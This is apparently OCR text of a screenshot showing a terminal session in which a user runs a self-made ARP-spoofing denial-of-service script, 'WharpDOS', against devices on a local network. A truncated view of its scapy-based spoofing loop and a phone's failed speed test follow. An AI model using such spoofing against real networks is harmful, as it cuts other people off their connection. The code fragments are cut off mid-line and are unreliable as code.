 Apps
Places
Fri Jun 20 7:59 PM
0.0 kB
0.1 kB
archlinux 0 1 bash
0
↑ 8m
1 bash
`/:-:++oooo+:
`/++++/+++++++:
`/++++++++++++++:
`/+++ooooooooooooo/`
./ooosssso++osssssso+`
.oossssso-````/ossssss+`
-osssssso.      :ssssssso.
:osssssss/        osssso+++.
/ossssssss/        +ssssooo/-
`/ossssso+/:-        -:/+osssso+-
`+sso+:-`                 `.-/+oso:
`++:.                           `-/+/
.`                                 `/
Packages: 1487 (pacman), 8 (flatpak)
Shell: zsh 5.9
Resolution: 1920x1080
DE: GNOME 48.2
WM: Mutter
WM Theme: Adwaita
Theme: Adwaita [GTK2/3]
Icons: candy-icons [GTK2/3]
Terminal: tmux
CPU: AMD Ryzen 5 7520U with Radeon Graphics (8) @ 4.386
GHz
GPU: AMD ATI 03:00.0 Mendocino
Memory: 2342MiB / 15215MiB
ron ~ 19:52
❯ ./wharpdos.sh
Starting WharpDOS...
[sudo] password for ron:
Created by Ron Vincent Cada
Detected Devices
No. IP Address MAC Address Device Name
1 192.168. _gateway
2 192.168.
[?] Enter IPs to whitelist (press Enter twice to finish):
IP:
✅ Whitelisted IPs: []
[~] Network changed. Updated target list.
6
5 if updated_ips != current_ips:
4 spoof_targets = updated_targets
3 console.print("[yellow][~] Netw
2 time.sleep(refresh_interval)
1
105 def continuous_spoof(gateway_ip, gateway_ma
1 try:
2 while not stop_event.is_set():
3 for dev in spoof_targets:
4 sendp(Ether(dst=dev["mac"])
5
6 iface=interface, verb
7 sendp(Ether(dst=gateway_mac
8
9 iface=interface, verb
10 time.sleep(2)
11 except KeyboardInterrupt:
12 pass
13 finally:
14 console.print(f"[yellow]\nRestoring
NORMAL main wharpdos.py
ron ~ 19:55
❯ scrcpy
scrcpy 3.3 <https://github.com/Genymobile/scrcpy>
ERROR: Device is unauthorized:
ERROR: --> (usb) 10AE6801ST000TC u
ERROR: A popup should open on the device to request
ERROR: Check the FAQ: <https://github.com/Genymobil
ERROR: Server connection failed
ron ~ 19:55
❯ scrcpy
scrcpy 3.3 <https://github.com/Genymobile/scrcpy>
INFO: ADB device found:
INFO: --> (usb) 10AE6801ST000TC
/usr/share/scrcpy/scrcpy-server: 1 file pushed, 0 s
[server] INFO: Device: [ (Android 1
INFO: Renderer: opengl
INFO: OpenGL version: 4.6 (Compatibility Profile) M
INFO: Trilinear filtering enabled
INFO: Texture: 720x1608
7:59
53%
SPEEDTEST
Error
Test failed to complete. Please check
your connection and try again.
OK
Speed
Video
Downdetector
Map
VPN